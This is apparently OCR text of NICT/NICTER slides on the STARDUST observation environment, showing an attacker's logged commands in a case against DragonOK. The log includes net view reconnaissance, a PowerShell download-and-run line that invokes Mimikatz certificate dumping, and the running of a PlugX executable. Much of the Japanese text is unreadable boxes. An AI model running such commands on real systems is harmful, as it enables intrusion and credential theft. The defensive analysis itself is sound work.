Case 3 (vs. DragonOK)
1
<skip L1-8, investigating network/host in a similar way in previous cases>
9
net view /doamin
10
net view /domain
11
<skip L11-16, investigating network/host in a similar way in previous cases>
17
ver
18
powershell IEX (New-Object Net.WebClient).DownloadString(‘URL’); Invoke-Mimikatz-DumpCerts
19
<skip L19-21, listing several folders using the dir command
22
dir *.txt
23
<skip L19-21, investigating network/host in a similar way in previous cases>
40
dir c:¥windows¥temp¥3.exe
41
c:¥windows¥temp¥3.exe
42
<skip L42-54, listing several folders using the dir command>
55
dir
}
}
}
}
□□□
□□□□□□□□□□□□
□□□□□□□□□
□□□□□□□□□□□□□□□□□□
□□□□□□□
3.exe □□□
□□□□□□PlugX □□□□□
NICT
National Institute of
Information and
Communications
Technology
15
N IC T E R
Network Incident analysis Center for Tactical Emergency Response
S T A R D U S T : □□□□□□□□□□
●□□□□□□□□□□□□□□□□□□□□□□
→□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□
●□□□□□□□□□□□□□□□□□□□□□□□□□
→□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□
●□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□
→□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□
□□□□□□□□□□□□□□□□□□□□□□□
NICT
National Institute of
Information and
Communications
Technology
16
N IC T E R
Network Incident analysis Center for Tactical Emergency Response